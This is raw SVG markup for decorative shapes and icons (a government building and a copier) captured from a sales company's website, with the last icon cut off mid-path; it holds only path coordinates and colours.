<path opacity="0.8" d="M-193.229 119.814C-193.86 122.59 -193.569 125.502 -192.483 128.183L-26.5945 525.512C-25.1633 529.008 -22.4023 531.748 -18.8453 533.201C-15.3023 534.706 -11.409 534.694 -7.87988 533.305L394.038 373.144C398.39 371.42 401.595 367.666 402.579 363.151C403.21 360.375 402.919 357.463 401.833 354.782L235.945 -42.5471C232.914 -49.75 224.554 -53.268 217.23 -50.3403L-184.688 109.821C-189.054 111.597 -192.244 115.299 -193.229 119.814ZM401.394 362.945C400.454 367.083 397.571 370.478 393.591 372.079L-8.32749 532.241C-11.5519 533.544 -15.088 533.486 -18.3432 532.169C-21.5845 530.8 -24.0716 528.3 -25.4145 525.106L-191.342 127.711C-192.378 125.266 -192.633 122.641 -192.058 120.072C-191.118 115.934 -188.235 112.538 -184.254 110.938L217.664 -49.2238C224.351 -51.8777 232.002 -48.6606 234.751 -42.089L400.639 355.24C401.714 357.751 401.917 360.362 401.394 362.945Z" fill="#DADADA"/>
<path opacity="0.8" d="M-199.032 133.486C-199.663 136.262 -199.373 139.174 -198.22 141.817L-30.9434 526.181C-29.4844 529.573 -26.7482 532.195 -23.2826 533.568C-19.817 534.942 -16.0427 534.953 -12.6188 533.536L376.161 371.91C380.289 370.182 383.333 366.608 384.275 362.248C384.906 359.472 384.616 356.56 383.463 353.917L216.186 -30.4474C214.727 -33.8392 211.991 -36.4619 208.526 -37.8351C205.06 -39.2082 201.286 -39.2192 197.862 -37.8026L-190.918 123.823C-195.046 125.551 -198.09 129.126 -199.032 133.486ZM383.052 361.976C382.167 365.906 379.418 369.226 375.675 370.78L-13.1052 532.405C-16.2105 533.685 -19.6552 533.707 -22.8192 532.47C-25.9692 531.181 -28.4315 528.799 -29.8021 525.709L-197.079 141.344C-198.129 138.951 -198.37 136.275 -197.809 133.758C-196.924 129.827 -194.175 126.507 -190.432 124.954L198.348 -36.6721C201.453 -37.9517 204.898 -37.9734 208.062 -36.7366C211.212 -35.448 213.674 -33.0655 215.045 -29.9753L382.322 354.389C383.372 356.782 383.627 359.407 383.052 361.976Z" fill="#DADADA"/>
<path opacity="0.8" d="M-204.827 147.105C-205.458 149.881 -205.167 152.793 -203.948 155.398L-35.2834 526.797C-32.1938 533.571 -24.158 536.613 -17.335 533.662L358.255 370.559C362.144 368.878 365.055 365.379 365.994 361.24C366.626 358.464 366.335 355.552 365.13 352.895L196.465 -18.5037C194.978 -21.7918 192.267 -24.2966 188.892 -25.5898C185.518 -26.8829 181.835 -26.8139 178.516 -25.3691L-197.14 137.772C-201.043 139.505 -203.94 142.952 -204.827 147.105ZM364.757 361.02C363.914 364.795 361.325 367.936 357.754 369.48L-17.8352 532.584C-24.021 535.261 -31.387 532.453 -34.1421 526.325L-202.807 154.926C-203.91 152.519 -204.165 149.894 -203.603 147.377C-202.761 143.602 -200.172 140.461 -196.601 138.917L178.989 -24.1867C181.989 -25.4945 185.328 -25.5444 188.454 -24.3736C191.526 -23.2168 194.003 -20.8862 195.348 -17.9137L364.013 353.485C365.063 355.878 365.319 358.503 364.757 361.02Z" fill="#DADADA"/>
<path opacity="0.8" d="M-210.632 160.775C-211.264 163.552 -210.92 166.478 -209.701 169.083L-39.6482 527.517C-38.1337 530.701 -35.4997 533.074 -32.164 534.301C-28.8284 535.528 -25.2368 535.379 -22.0233 533.906L340.362 369.376C344.146 367.667 346.777 364.371 347.675 360.388C348.32 357.56 347.963 354.686 346.744 352.081L176.691 -6.35302C173.598 -12.9056 165.678 -15.7501 159.118 -12.7286L-203.319 151.787C-207.103 153.497 -209.773 156.727 -210.632 160.775ZM346.451 360.116C345.65 363.736 343.222 366.697 339.823 368.231L-22.5761 532.813C-25.471 534.149 -28.7193 534.279 -31.7393 533.137C-34.7732 532.046 -37.172 529.847 -38.5456 526.978L-208.599 168.545C-209.715 166.189 -210.023 163.551 -209.461 161.034C-208.66 157.414 -206.232 154.452 -202.833 152.918L159.566 -11.664C165.542 -14.3975 172.725 -11.7503 175.483 -5.84306L345.536 352.591C346.705 354.96 347.027 357.547 346.451 360.116Z" fill="#DADADA"/>
<path opacity="0.8" d="M-216.423 174.395C-217.068 177.223 -216.697 180.046 -215.373 182.679L-43.9318 528.147C-42.4421 531.214 -39.7803 533.483 -36.536 534.63C-33.2778 535.726 -29.7914 535.548 -26.697 534.099L322.55 368.105C326.11 366.391 328.633 363.288 329.437 359.447C330.082 356.619 329.71 353.796 328.386 351.163L156.945 5.69477C155.455 2.62817 152.794 0.358878 149.549 -0.788271C146.291 -1.8836 142.805 -1.7063 139.71 -0.257065L-209.537 165.737C-213.097 167.451 -215.633 170.606 -216.423 174.395ZM328.16 359.161C327.401 362.625 325.12 365.459 321.892 366.984L-27.3024 532.992C-30.0782 534.305 -33.2352 534.515 -36.1778 533.504C-39.1204 532.493 -41.4943 530.412 -42.8431 527.661L-214.284 182.193C-215.453 179.823 -215.775 177.236 -215.213 174.719C-214.454 171.255 -212.173 168.421 -208.945 166.896L140.302 0.901703C143.078 -0.41066 146.235 -0.620577 149.177 0.390189C152.12 1.40089 154.494 3.48192 155.843 6.23291L327.284 351.701C328.4 354.057 328.722 356.644 328.16 359.161Z" fill="#DADADA"/>
<path opacity="0.8" d="M-222.282 188.052C-222.913 190.828 -222.517 193.768 -221.165 196.298L-48.3884 528.787C-46.8709 531.75 -44.2339 533.901 -41.0809 534.968C-37.914 535.983 -34.5189 535.726 -31.5297 534.249L304.527 366.776C307.849 365.11 310.238 362.082 311.039 358.463C311.67 355.686 311.274 352.746 309.923 350.217L137.146 17.7275C135.628 14.7646 132.991 12.6131 129.838 11.546C126.671 10.5307 123.276 10.788 120.287 12.2655L-215.77 179.738C-219.091 181.404 -221.481 184.432 -222.282 188.052ZM309.868 358.204C309.165 361.461 307.03 364.168 303.974 365.683L-32.0964 533.208C-34.767 534.548 -37.8188 534.786 -40.7226 533.842C-43.574 532.911 -45.9231 530.948 -47.2997 528.3L-220.076 195.811C-221.259 193.494 -221.634 190.893 -221.072 188.376C-220.368 185.119 -218.234 182.412 -215.178 180.897L120.879 13.4243C123.549 12.0837 126.601 11.8456 129.505 12.7904C132.356 13.7211 134.705 15.6843 136.082 18.3316L308.859 350.821C310.056 353.086 310.416 355.739 309.868 358.204Z" fill="#DADADA"/>
<path opacity="0.8" d="M-228.073 201.671C-228.704 204.447 -228.256 207.401 -226.904 209.931L-52.7389 529.455C-51.1937 532.314 -48.648 534.385 -45.5198 535.335C-42.3916 536.284 -39.1016 535.999 -36.2703 534.479L286.649 365.542C289.798 363.885 291.989 360.971 292.787 357.573C293.418 354.797 292.969 351.842 291.617 349.313L117.452 29.7888C114.284 23.9385 106.871 21.7298 100.97 24.8166L-221.935 193.702C-225.085 195.358 -227.328 198.258 -228.073 201.671ZM291.563 357.301C290.901 360.402 288.861 362.967 286.043 364.435L-36.8231 533.386C-39.3885 534.755 -42.3351 535.021 -45.1477 534.156C-47.9602 533.292 -50.232 531.46 -51.6363 528.917L-225.801 209.393C-227.051 207.113 -227.425 204.512 -226.863 201.995C-226.201 198.894 -224.161 196.328 -221.396 194.846L101.523 25.9095C106.839 23.1106 113.45 25.1597 116.336 30.3788L290.501 349.903C291.75 352.183 292.124 354.784 291.563 357.301Z" fill="#DADADA"/>
<path opacity="0.8" d="M-233.878 215.342C-234.509 218.119 -234.06 221.073 -232.589 223.579L-57.0362 530.137C-53.8126 535.78 -46.5678 537.777 -40.8911 534.686L268.837 364.271C271.749 362.661 273.845 359.889 274.548 356.632C275.18 353.856 274.731 350.901 273.26 348.395L97.7071 41.8368C94.4835 36.1939 87.2386 34.197 81.562 37.2884L-228.166 207.703C-231.078 209.313 -233.174 212.085 -233.878 215.342ZM273.272 356.345C272.613 359.225 270.758 361.729 268.113 363.187L-41.563 533.617C-46.6552 536.42 -53.0971 534.583 -56.0388 529.571L-231.592 223.012C-232.855 220.784 -233.282 218.169 -232.72 215.652C-232.061 212.773 -230.207 210.269 -227.561 208.81L82.1674 38.3954C87.2596 35.5919 93.7015 37.4292 96.5906 42.4267L272.144 348.985C273.46 351.227 273.834 353.828 273.272 356.345Z" fill="#DADADA"/>
<path opacity="0.8" d="M-239.723 228.948C-240.368 231.776 -239.853 234.692 -238.368 237.146L-61.4409 530.791C-58.2005 536.161 -51.1382 537.998 -45.6719 534.85L250.866 362.957C253.606 361.357 255.555 358.712 256.203 355.662C256.848 352.834 256.333 349.917 254.848 347.463L77.907 53.8701C74.6665 48.5006 67.6043 46.6638 62.138 49.8116L-234.4 221.705C-237.073 223.267 -239.022 225.912 -239.723 228.948ZM255.032 355.404C254.415 358.128 252.707 360.505 250.246 361.902L-46.2913 533.795C-51.1591 536.603 -57.4323 534.978 -60.377 530.187L-237.304 236.542C-238.62 234.3 -239.061 231.737 -238.499 229.22C-237.882 226.496 -236.174 224.119 -233.714 222.722L62.8238 50.8289C67.6916 48.021 73.9649 49.6463 76.9096 54.4365L253.851 348.03C255.153 350.324 255.579 352.939 255.032 355.404Z" fill="#DADADA"/>
<path opacity="0.8" d="M-245.528 242.618C-246.173 245.446 -245.658 248.362 -244.068 250.844L-65.7912 531.459C-64.2012 533.941 -61.7439 535.711 -58.8231 536.382C-55.9024 537.053 -52.9003 536.58 -50.3984 535.027L233.001 361.67C235.556 360.131 237.344 357.665 237.964 354.72C238.609 351.892 238.094 348.975 236.504 346.493L58.1613 65.9164C54.8653 60.7542 47.9717 59.1294 42.7685 62.3476L-240.565 235.667C-243.133 237.257 -244.908 239.672 -245.528 242.618ZM236.727 354.499C236.151 357.068 234.604 359.265 232.316 360.653L-51.0841 534.01C-53.3201 535.411 -55.9649 535.814 -58.5701 535.227C-61.1753 534.64 -63.3448 533.059 -64.7799 530.84L-243.043 250.174C-244.425 247.97 -244.918 245.393 -244.357 242.876C-243.781 240.307 -242.234 238.11 -239.945 236.722L43.4543 63.3649C48.0978 60.5525 54.2023 61.9659 57.15 66.5346L235.465 347.215C236.862 349.367 237.288 351.982 236.727 354.499Z" fill="#DADADA"/>
<path opacity="0.8" d="M-251.372 256.223C-252.017 259.051 -251.449 261.982 -249.793 264.426L-70.1418 532.127C-66.8428 537.068 -60.1042 538.429 -55.1252 535.206L215.084 360.37C217.467 358.841 219.056 356.489 219.673 353.764C220.318 350.936 219.75 348.006 218.094 345.561L38.429 77.9123C35.1301 72.9716 28.3914 71.6105 23.4124 74.8333L-246.797 249.669C-249.166 251.146 -250.755 253.499 -251.372 256.223ZM218.488 353.558C217.954 355.971 216.501 358.027 214.437 359.419L-55.8109 534.189C-60.2441 537.057 -66.166 535.804 -69.1166 531.457L-248.767 263.756C-250.216 261.59 -250.71 259.012 -250.148 256.495C-249.614 254.082 -248.161 252.026 -246.097 250.634L24.1121 75.7988C28.5452 72.9299 34.4671 74.1833 37.4178 78.5305L217.069 346.231C218.556 348.464 219.05 351.041 218.488 353.558Z" fill="#DADADA"/>
<path opacity="0.8" d="M-257.23 269.88C-257.875 272.708 -257.268 275.705 -255.532 278.06L-74.4927 532.795C-72.8472 535.07 -70.4395 536.604 -67.7013 537.115C-64.9632 537.627 -62.1437 536.993 -59.8661 535.436L197.191 359.188C199.336 357.707 200.83 355.495 201.406 352.926C202.051 350.098 201.445 347.102 199.708 344.747L18.6827 89.9597C15.3143 85.2782 8.7582 84.0773 4.0561 87.3186L-253.015 263.618C-255.16 265.1 -256.654 267.311 -257.23 269.88ZM200.196 352.602C199.704 354.86 198.398 356.788 196.467 358.105L-60.5519 534.419C-62.5635 535.825 -65.0644 536.322 -67.487 535.895C-69.9095 535.468 -72.082 534.108 -73.5201 532.111L-254.559 277.375C-256.022 275.261 -256.62 272.655 -256.059 270.138C-255.567 267.881 -254.261 265.952 -252.329 264.636L4.72802 88.3878C8.93689 85.5144 14.7427 86.5699 17.6963 90.6957L198.735 345.431C200.212 347.494 200.744 350.137 200.196 352.602Z" fill="#DADADA"/>
<path opacity="0.8" d="M-263.073 283.485C-263.718 286.313 -263.059 289.324 -261.269 291.693L-78.8425 533.463C-77.2218 535.62 -74.8389 537.036 -72.1255 537.43C-69.4122 537.824 -66.7644 537.199 -64.5255 535.576L179.341 357.85C181.3 356.43 182.648 354.346 183.221 351.999C183.866 349.171 183.207 346.16 181.417 343.791L-1.06244 102.007C-4.43387 97.547 -10.8212 96.5579 -15.3655 99.8416L-259.246 277.62C-261.205 279.04 -262.553 281.124 -263.073 283.485ZM181.944 351.712C181.494 353.815 180.282 355.602 178.536 356.857L-65.2778 534.597C-67.1703 535.979 -69.5799 536.556 -71.9112 536.209C-74.295 535.848 -76.3901 534.62 -77.7895 532.689L-260.283 290.957C-261.812 288.88 -262.411 286.274 -261.849 283.757C-261.413 281.707 -260.187 279.868 -258.441 278.613L-14.5745 100.887C-10.5899 98.0092 -4.95288 98.8527 -1.99631 102.757L180.431 344.527C181.907 346.59 182.506 349.196 181.944 351.712Z" fill="#DADADA"/>
<path opacity="0.8" d="M-268.932 297.142C-269.591 300.022 -268.865 302.995 -267.009 305.326L-83.1943 534.131C-79.7673 538.384 -73.5348 539.109 -69.2674 535.807L161.409 356.602C163.182 355.244 164.45 353.249 164.914 351.095C165.573 348.215 164.847 345.242 162.991 342.911L-20.8097 114.054C-24.2367 109.802 -30.4693 109.077 -34.7367 112.379L-265.413 291.583C-267.2 292.994 -268.454 294.936 -268.932 297.142ZM163.704 350.771C163.309 352.666 162.164 354.415 160.657 355.623L-70.0197 534.827C-73.78 537.71 -79.2483 537.078 -82.2079 533.395L-266.023 304.59C-267.671 302.537 -268.27 299.931 -267.708 297.415C-267.313 295.52 -266.168 293.77 -264.661 292.563L-33.9844 113.358C-30.2241 110.476 -24.7557 111.108 -21.7962 114.79L162.019 343.595C163.667 345.649 164.266 348.254 163.704 350.771Z" fill="#DADADA"/>
<path opacity="0.8" d="M-274.83 310.733C-275.489 313.613 -274.711 316.6 -272.736 318.907L-87.5326 534.747C-84.0887 538.726 -78.0388 539.291 -73.9818 535.933L143.557 355.264C145.158 353.915 146.251 352.152 146.688 350.101C147.346 347.221 146.568 344.234 144.593 341.927L-40.5573 126.101C-44.0012 122.122 -50.0511 121.557 -54.1081 124.915L-271.646 305.584C-273.248 306.933 -274.355 308.748 -274.83 310.733ZM145.464 349.829C145.044 351.606 144.126 353.138 142.738 354.322L-74.8006 534.991C-78.3505 537.93 -83.6362 537.458 -86.5848 533.945L-271.802 318.157C-273.517 316.142 -274.182 313.574 -273.606 311.005C-273.187 309.228 -272.269 307.696 -270.88 306.512L-53.3419 125.843C-49.7921 122.904 -44.5063 123.376 -41.5051 126.903L143.698 342.743C145.374 344.692 146.026 347.312 145.464 349.829Z" fill="#DADADA"/>
<path opacity="0.8" d="M-280.687 324.39C-281.346 327.27 -280.476 330.337 -278.473 332.541L-91.8821 535.415C-88.4353 539.173 -82.4876 539.488 -78.7075 536.111L125.64 353.964C127.056 352.677 128.069 351.003 128.45 349.16C129.109 346.28 128.239 343.213 126.236 341.009L-60.3023 138.149C-63.7492 134.391 -69.6969 134.075 -73.477 137.453L-277.877 319.585C-279.294 320.873 -280.306 322.547 -280.687 324.39ZM127.279 348.902C126.901 350.523 126.063 351.966 124.808 353.074L-79.5402 535.221C-82.8658 538.164 -87.9828 537.905 -90.987 534.599L-277.526 331.739C-279.268 329.827 -280.025 327.179 -279.463 324.662C-279.085 323.041 -278.247 321.598 -276.992 320.49L-72.6443 138.343C-69.3187 135.399 -64.2017 135.659 -61.1975 138.965L125.341 341.825C127.084 343.737 127.84 346.385 127.279 348.902Z" fill="#DADADA"/>
<path opacity="0.8" d="M-286.598 338.033C-287.271 340.965 -286.348 344.046 -284.227 346.226L-96.2332 536.083C-92.7308 539.634 -87.0045 539.723 -83.4347 536.29L107.775 352.679C109.058 351.466 109.924 349.92 110.263 348.233C110.936 345.301 110.014 342.22 107.892 340.04L-80.1015 150.182C-83.6039 146.632 -89.3302 146.542 -92.9 149.976L-284.057 333.601C-285.34 334.813 -286.192 336.308 -286.598 338.033ZM109.025 348.012C108.689 349.478 107.946 350.779 106.876 351.826L-84.2813 535.451C-87.3826 538.399 -92.317 538.3 -95.3381 535.267L-283.318 345.358C-285.179 343.47 -285.936 340.822 -285.374 338.305C-285.038 336.839 -284.294 335.538 -283.225 334.491L-92.0147 150.88C-88.9134 147.932 -83.979 148.032 -80.9579 151.064L106.969 340.959C108.845 342.796 109.601 345.443 109.025 348.012Z" fill="#DADADA"/>
<path opacity="0.8" d="M-292.494 351.624C-293.167 354.556 -292.154 357.717 -289.899 359.822L-100.584 536.752C-97.0646 540.029 -91.4544 539.921 -88.1615 536.468L89.8438 351.431C90.9414 350.28 91.7126 348.875 92.0102 347.343C92.683 344.412 91.6697 341.25 89.4148 339.146L-99.8475 162.23C-103.367 158.953 -108.977 159.061 -112.27 162.514L-290.275 347.551C-291.373 348.702 -292.144 350.107 -292.494 351.624ZM90.8391 347.085C90.5444 348.395 89.8815 349.607 88.9447 350.579L-89.0607 535.616C-91.9377 538.568 -96.7034 538.681 -99.78 535.856L-289.042 358.94C-290.985 357.141 -291.846 354.465 -291.271 351.897C-290.976 350.586 -290.313 349.375 -289.376 348.403L-111.371 163.366C-108.494 160.413 -103.728 160.301 -100.651 163.126L88.6635 340.056C90.6058 341.854 91.4147 344.516 90.8391 347.085Z" fill="#DADADA"/>
<path opacity="0.8" d="M-298.405 365.267C-299.039 368.265 -298.026 371.426 -295.638 373.455L-104.935 537.42C-101.36 540.489 -95.9712 540.155 -92.8887 536.646L71.9261 350.131C72.8907 349.055 73.5149 347.778 73.8236 346.416C74.4716 343.366 73.4443 340.257 71.0564 338.227L-119.594 174.277C-123.169 171.207 -128.558 171.542 -131.64 175.05L-296.508 361.552C-297.472 362.627 -298.096 363.905 -298.405 365.267ZM72.6525 346.157C72.3994 347.312 71.8169 348.434 71.013 349.33L-93.8018 535.846C-96.4545 538.803 -101.051 539.127 -104.131 536.524L-294.834 372.559C-296.843 370.798 -297.757 368.108 -297.181 365.539C-296.928 364.384 -296.346 363.262 -295.542 362.366L-130.727 175.851C-128.074 172.894 -123.477 172.57 -120.398 175.173L70.3052 339.138C72.3139 340.898 73.228 343.589 72.6525 346.157Z" fill="#DADADA"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrosales.com/wp-content/uploads/2022/08/icon-government.svg
body_size: 2048
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="78" height="82" viewBox="0 0 78 82" fill="none"><path d="M0.389821 56.5764L0.377243 59.2047L38.595 81.4135L38.6075 78.7852L0.389821 56.5764Z" fill="#D8D8D8"></path><path d="M38.6075 78.7852L38.595 81.4135L77.0516 59.2047L77.0642 56.5764L38.6075 78.7852Z" fill="#E2E2E2"></path><path d="M0.389814 56.5765L38.6075 78.7852L77.0642 56.5765L38.8465 34.3677L0.389814 56.5765Z" fill="#EFEFEF"></path><path d="M4.26314 54.3254L4.25057 56.6897L38.6075 76.6474L38.6201 74.2957L4.26314 54.3254Z" fill="#D8D8D8"></path><path d="M38.6201 74.2957L38.6076 76.6474L73.1783 56.6897L73.1909 54.3254L38.6201 74.2957Z" fill="#E2E2E2"></path><path d="M4.26315 54.3254L38.6201 74.2957L73.1909 54.3254L38.8339 34.3677L4.26315 54.3254Z" fill="#EFEFEF"></path><path d="M11.7835 27.3882L11.8338 51.8103L38.7585 67.4671L38.7207 43.0324L11.7835 27.3882Z" fill="#E2E2E2"></path><path d="M38.7207 43.0324L38.7585 67.4671L65.8718 51.8103L65.8215 27.3882L38.7207 43.0324Z" fill="#D8D8D8"></path><path d="M11.7835 27.3881L38.7207 43.0324L65.8215 27.3881L38.8968 11.7313L11.7835 27.3881Z" fill="#C3C3C3"></path><path d="M40.3304 67.115V68.3726L43.9019 70.4476L43.8893 69.19L40.3304 67.115Z" fill="#B3B3B3"></path><path d="M43.8894 69.19L43.9019 70.4476L47.486 68.3726V67.115L43.8894 69.19Z" fill="#CCCCCC"></path><path d="M40.3304 67.115L43.8894 69.19L47.486 67.115L43.9145 65.04L40.3304 67.115Z" fill="#E6E6E6"></path><path d="M42.0281 43.46L42.0659 66.8886C42.0659 67.1653 42.2545 67.4419 42.6192 67.6557C43.3486 68.0833 44.5433 68.0833 45.2853 67.6557C45.6625 67.4419 45.8386 67.1527 45.8386 66.876L45.8009 43.4474C45.8009 43.7241 45.6122 44.0133 45.2475 44.2271C44.5056 44.6547 43.3109 44.6547 42.5815 44.2271C42.2168 44.0133 42.0281 43.7366 42.0281 43.46Z" fill="#B3B3B3"></path><path d="M42.5815 44.2271C42.9462 44.4409 43.424 44.5415 43.9019 44.5415V67.9701C43.4366 67.9575 42.9713 67.8569 42.6192 67.6557C42.2545 67.4419 42.0659 67.1653 42.0659 66.8886L42.0281 43.46C42.0281 43.7366 42.2168 44.0133 42.5815 44.2271V44.2271Z" fill="#CCCCCC"></path><path d="M42.5815 42.6803C41.8395 43.1079 41.8395 43.7995 42.5689 44.2271C43.2983 44.6547 44.493 44.6547 45.235 44.2271C45.9769 43.7995 45.9769 43.1079 45.2475 42.6803C44.5182 42.2527 43.3235 42.2527 42.5815 42.6803Z" fill="#004E71"></path><path d="M49.6868 61.7074V62.9775L53.2583 65.04V63.7824L49.6868 61.7074Z" fill="#B3B3B3"></path><path d="M53.2583 63.7824V65.04L56.8424 62.9775V61.7074L53.2583 63.7824Z" fill="#CCCCCC"></path><path d="M49.6868 61.7074L53.2583 63.7824L56.8424 61.7074L53.2835 59.645L49.6868 61.7074Z" fill="#E6E6E6"></path><path d="M51.3845 38.0524L51.4223 61.481C51.4223 61.7577 51.6109 62.0343 51.9756 62.2481C52.705 62.6757 53.8997 62.6757 54.6416 62.2481C55.0189 62.0343 55.195 61.7451 55.195 61.4684L55.1572 38.0398C55.1572 38.3165 54.9686 38.6057 54.6039 38.8195C53.8619 39.2471 52.6673 39.2471 51.9379 38.8195C51.5732 38.6057 51.3845 38.329 51.3845 38.0524V38.0524Z" fill="#B3B3B3"></path><path d="M51.9379 38.8195C52.3025 39.0333 52.7804 39.1339 53.2583 39.1339V62.5625C52.793 62.5499 52.3277 62.4493 51.9756 62.2481C51.6109 62.0343 51.4222 61.7577 51.4222 61.481L51.3845 38.0524C51.3845 38.329 51.5732 38.6057 51.9379 38.8195Z" fill="#CCCCCC"></path><path d="M51.9504 37.2727C51.2085 37.7003 51.2085 38.392 51.9379 38.8195C52.6673 39.2471 53.862 39.2471 54.6039 38.8195C55.3459 38.392 55.3459 37.7003 54.6165 37.2727C53.8745 36.8451 52.6798 36.8451 51.9504 37.2727Z" fill="#004E71"></path><path d="M59.0557 56.3124V57.57L62.6147 59.645V58.3748L59.0557 56.3124Z" fill="#B3B3B3"></path><path d="M62.6147 58.3748V59.645L66.2113 57.57V56.3124L62.6147 58.3748Z" fill="#CCCCCC"></path><path d="M59.0557 56.3124L62.6147 58.3749L66.2113 56.3124L62.6398 54.2374L59.0557 56.3124Z" fill="#E6E6E6"></path><path d="M60.7534 32.6448L60.7912 56.0734C60.7912 56.3501 60.9798 56.6267 61.3445 56.8405C62.0739 57.2681 63.2686 57.2681 64.0106 56.8405C64.3878 56.6267 64.5639 56.3375 64.5639 56.0608L64.5262 32.6322C64.5262 32.9089 64.3375 33.1981 63.9728 33.4119C63.2309 33.8395 62.0362 33.8395 61.3068 33.4119C60.9295 33.1981 60.7534 32.9214 60.7534 32.6448V32.6448Z" fill="#B3B3B3"></path><path d="M61.2942 33.4119C61.6589 33.6257 62.1368 33.7263 62.6147 33.7263V57.1549C62.1494 57.1424 61.684 57.0417 61.3319 56.8405C60.9672 56.6267 60.7786 56.3501 60.7786 56.0734L60.7409 32.6448C60.7534 32.9214 60.9295 33.1981 61.2942 33.4119V33.4119Z" fill="#CCCCCC"></path><path d="M61.3068 31.8651C60.5648 32.2927 60.5648 32.9844 61.2942 33.4119C62.0236 33.8395 63.2183 33.8395 63.9603 33.4119C64.7022 32.9844 64.7022 32.2927 63.9728 31.8651C63.2434 31.4375 62.0487 31.4375 61.3068 31.8651Z" fill="#004E71"></path><path d="M36.8972 66.8005V68.0707L33.3383 70.1331V68.8755L36.8972 66.8005Z" fill="#B3B3B3"></path><path d="M33.3383 68.8755V70.1331L29.7417 68.0707V66.8005L33.3383 68.8755Z" fill="#CCCCCC"></path><path d="M36.8972 66.8006L33.3383 68.8756L29.7416 66.8006L33.3132 64.7382L36.8972 66.8006Z" fill="#E6E6E6"></path><path d="M35.1995 43.1455L35.1618 66.5742C35.1618 66.8508 34.9732 67.1275 34.6085 67.3413C33.8791 67.7689 32.6844 67.7689 31.9424 67.3413C31.5651 67.1275 31.3891 66.8382 31.3891 66.5616L31.4268 43.1329C31.4268 43.4096 31.6154 43.6988 31.9801 43.9126C32.7221 44.3402 33.9168 44.3402 34.6462 43.9126C35.0235 43.6988 35.1995 43.4222 35.1995 43.1455Z" fill="#B3B3B3"></path><path d="M34.6588 43.9126C34.2941 44.1264 33.8162 44.227 33.3383 44.227V67.6557C33.8036 67.6431 34.2689 67.5425 34.621 67.3413C34.9857 67.1275 35.1744 66.8508 35.1744 66.5741L35.1995 43.1455C35.1995 43.4222 35.0235 43.6988 34.6588 43.9126V43.9126Z" fill="#CCCCCC"></path><path d="M34.6462 42.3658C35.3882 42.7934 35.3882 43.4851 34.6588 43.9127C33.9294 44.3402 32.7347 44.3402 31.9927 43.9127C31.2507 43.4851 31.2507 42.7934 31.9801 42.3658C32.7095 41.9383 33.9042 41.9383 34.6462 42.3658Z" fill="#004E71"></path><path d="M18.1845 55.9979V57.2555L14.613 59.3305V58.0729L18.1845 55.9979Z" fill="#B3B3B3"></path><path d="M14.613 58.0729V59.3305L11.0163 57.2555L11.0289 55.9979L14.613 58.0729Z" fill="#CCCCCC"></path><path d="M18.1845 55.998L14.613 58.073L11.0289 55.998L14.5878 53.923L18.1845 55.998Z" fill="#E6E6E6"></path><path d="M16.4868 32.3303L16.4491 55.759C16.4491 56.0356 16.2604 56.3123 15.8957 56.5261C15.1663 56.9537 13.9716 56.9537 13.2297 56.5261C12.8524 56.3123 12.6763 56.0231 12.6763 55.7464L12.7141 32.3177C12.7141 32.5944 12.9027 32.8837 13.2674 33.0974C14.0094 33.525 15.2041 33.525 15.9335 33.0974C16.2982 32.8837 16.4742 32.607 16.4868 32.3303Z" fill="#B3B3B3"></path><path d="M15.9335 33.0974C15.5688 33.3112 15.0909 33.4118 14.613 33.4118V56.8405C15.0783 56.8279 15.5436 56.7273 15.8957 56.5261C16.2604 56.3123 16.4491 56.0356 16.4491 55.759L16.4868 32.3303C16.4742 32.607 16.2982 32.8837 15.9335 33.0974V33.0974Z" fill="#CCCCCC"></path><path d="M15.9208 31.5507C16.6627 31.9782 16.6627 32.6699 15.9333 33.0975C15.2039 33.5251 14.0092 33.5251 13.2673 33.0975C12.5253 32.6699 12.5253 31.9782 13.2547 31.5507C13.9841 31.1231 15.1914 31.1231 15.9208 31.5507Z" fill="#004E71"></path><path d="M41.0724 51.0808L69.5942 34.506L69.6068 29.5763L41.085 46.1511L41.0724 51.0808Z" fill="#E2E2E2"></path><path d="M41.085 46.1511L69.6068 29.5763L34.8097 9.48022L6.28784 26.0551L41.085 46.1511Z" fill="#CECECE"></path><path d="M6.28785 26.0551V30.9848L41.0724 51.0808L41.085 46.1511L6.28785 26.0551Z" fill="#EFEFEF"></path><path d="M23.743 17.5036L52.2648 0.928711L34.8096 9.48023L6.28783 26.0551L23.743 17.5036Z" fill="#004E71"></path><path d="M41.085 46.1511L69.6068 29.5763L52.2648 0.928711L23.743 17.5036L41.085 46.1511Z" fill="#005F89"></path><path d="M23.743 17.5035L6.28784 26.0551L41.085 46.1511L23.743 17.5035Z" fill="#00557B"></path><path d="M35.9918 40.1148L37.526 42.6551L8.92876 26.1557L10.4756 25.3885L35.9918 40.1148Z" fill="#004E71"></path><path d="M23.2651 19.1133L35.9918 40.1148L10.4756 25.3886L23.2651 19.1133Z" fill="#005F89"></path><path d="M19.7062 41.7622L29.2763 47.283L29.2638 50.8293L19.6559 56.3752L19.7062 41.7622Z" fill="#5E7588"></path><path d="M29.2638 50.8293L29.2386 61.9086L19.6559 56.3753L29.2638 50.8293Z" fill="#4E6575"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrosales.com/wp-content/uploads/2022/06/Copiers-Multi-Function-Devices.svg
body_size: 1903
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="70" height="89" viewBox="0 0 70 89" fill="none"><g clip-path="url(#clip0_30_836)"><path d="M39.7098 88.9711L69.9996 71.6854L30.5793 49.2568L0.28949 66.4711L39.7098 88.9711Z" fill="#C6C8D3"></path><path d="M64.6373 24.5426L63.4055 20.0426L29.8547 0.971191V4.75691L64.6373 24.5426Z" fill="#BABABA"></path><path d="M58.4055 28.1142L57.1736 23.6142L23.6229 4.54272V8.25701L58.4055 28.1142Z" fill="#BABABA"></path><path d="M4.63733 53.1855L4.92718 53.3284L4.63733 53.4712V59.2569L4.92718 59.4712L4.63733 59.6141V66.1855L15.5069 72.3998L20.9417 75.3998L39.4924 85.9712V48.6855L4.63733 28.8284V53.1855Z" fill="#D8D8D8"></path><path d="M64.6374 71.6854L39.4924 85.9711V44.5426L64.6374 30.2568V71.6854Z" fill="#BEBEBE"></path><path d="M64.6374 24.5427L39.4924 38.8999V44.5427L64.6374 30.257V24.5427Z" fill="#C7C7C7"></path><path d="M60.5793 41.0427L43.5504 50.757V53.3999L60.5793 43.757V41.0427Z" fill="#9F9F9F"></path><path d="M60.5793 47.1855L43.5504 56.8998V59.5427L60.5793 49.8284V47.1855Z" fill="#9F9F9F"></path><path d="M60.5793 55.1855L43.5504 64.8284V69.8284L60.5793 60.1141V55.1855Z" 